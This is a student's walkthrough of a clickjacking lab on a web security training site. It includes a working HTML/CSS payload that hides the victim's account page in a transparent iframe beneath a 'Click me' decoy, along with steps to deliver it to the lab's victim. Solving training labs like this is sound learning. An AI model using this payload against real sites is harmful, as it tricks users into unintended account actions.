Name :- Aakash Singh
Email:-aakashsinghrajput8610@gmail.com
ClickJacking Lab-2

Step1:- Login
- Log in to the target application using valid credentials.


Step2:- Prepare Exploit Page
Go to the Exploit Server and paste the following HTML into the Body section:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.0001;
z-index: 2;
}
div {
position:absolute;
top: 510px;
left: 80px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0ad2007e044ab737832c22a00102005.web-security-academy.net/my-account"></iframe>


Step3:- Align the Click Area
- Click Store → View Exploit
- Hover over “Test me” and change it “Click me”
- Ensure cursor becomes a pointer (means alignment is correct)
- 
Step 4: - Deliver ExploitClick Store and deliver to Victim So, the Lab solved successfully